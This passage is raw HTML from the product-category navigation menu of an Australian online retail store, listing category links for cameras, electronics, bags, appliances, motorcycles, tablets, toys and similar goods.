href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game 